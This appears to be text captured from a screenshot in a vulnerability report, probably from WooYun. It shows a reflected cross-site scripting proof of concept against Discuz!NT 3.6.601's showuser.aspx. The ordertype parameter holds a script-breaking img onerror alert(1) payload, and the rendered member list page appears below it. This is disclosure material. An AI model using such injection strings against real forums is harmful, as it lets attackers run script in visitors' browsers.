 Load URL
Split URL
Execute
http://127.0.0.1/showuser.aspx?orderby=111111&ordertype=%22%3C/script%3E%3Cimg%20src=1%20onerror=alert%281%29%3E&page=1
Enable Post data Enable Referrer
社区动力
DISCUZ!NT
论坛 标签 会员 搜索 帮助
Discuz!NT » 用户列表
会员列表
查看用户
用户名 组别 积分 发帖数
llj 管理员 0 0 :03
1
确定
按: 升序 "; 排序
Powered by Discuz!NT 3.6.601 © 2001-2014 Comsenz Inc.
Processed in 0 second(s) , 2 queries.
www.wooyun.org